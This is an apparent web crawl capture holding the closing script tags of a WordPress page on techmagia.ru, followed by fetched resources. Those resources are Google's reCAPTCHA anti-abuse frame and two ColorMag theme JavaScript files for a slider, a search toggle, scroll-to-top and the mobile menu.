<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yj5oO_Z8Dr_DFpUq77wbbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764751473598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9
body_size: -134
content:
/*
 * Slider Settings
 */
jQuery(document).ready(function(){
   jQuery('.widget_slider_area_rotate').bxSlider({
      mode: 'horizontal',
      speed: 1500,
      auto: true,
      pause: 5000,
      adaptiveHeight: true,
      nextText: '',
      prevText: '',
      nextSelector: '.slide-next',
      prevSelector: '.slide-prev',
      pager: false,
      tickerHover: true
   });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9
body_size: 431
content:
// For Search Icon Toggle effect added at the top
jQuery( document ).ready( function() {

  jQuery( '.search-top' ).click( function() {
    jQuery( '#masthead .search-form-top' ).toggle();
  });

  jQuery( '#scroll-up' ).hide();

  jQuery( function () {

    jQuery( window ).scroll( function () {
      if ( jQuery( this ).scrollTop() > 1000 ) {
        jQuery( '#scroll-up' ).fadeIn();
      } else {
        jQuery( '#scroll-up' ).fadeOut();
      }
    });

    jQuery( 'a#scroll-up' ).click( function () {
      jQuery( 'body,html' ).animate( {
        scrollTop: 0
      }, 800);
      return false;
    });

  });

  jQuery( '.better-responsive-menu #site-navigation .menu-item-has-children' ).append( '<span class="sub-toggle"> <i class="fa fa-caret-down"></i> </span>' );
  
  jQuery( '.better-responsive-menu #site-navigation .sub-toggle' ).click( function() {
    jQuery( this ).parent( '.menu-item-has-children' ).children( 'ul.sub-menu' ).first().slideToggle( '1000' );
    jQuery( this ).children( '.fa-caret-right' ).first().toggleClass( 'fa-caret-down' );
    jQuery( this ).toggleClass( 'active' );
  });

  jQuery( document ).on( 'click', '#site-navigation ul li.menu-item-has-children > a', function( event ) {
    var menuClass = jQuery( this ).parent( '.menu-item-has-children' );
    
    if ( ! menuClass.hasClass( 'focus' ) && jQuery( window ).width() <= 768 ){
      menuClass.addClass( 'focus' );
      event.preventDefault();
      menuClass.children( '.sub-menu' ).css({
         'display': 'block'
      });
    }
  });

  /**
   * Scrollbar on fixed responsive menu
   *
   */
  jQuery( window ).load( function() {
    if ( window.matchMedia( "(max-width: 768px)" ).matches && jQuery( '#masthead .sticky-wrapper' ).length >= 1 ) {

        var screenHeight = jQuery( window ).height();
        var availableMenuHeight = screenHeight - 43;
        var menu = jQuery( '#site-navigation' ).find( 'ul' ).first();

        menu.css( 'max-height', availableMenuHeight )
        menu.addClass( 'menu-scrollbar' );
      
    }
  });

});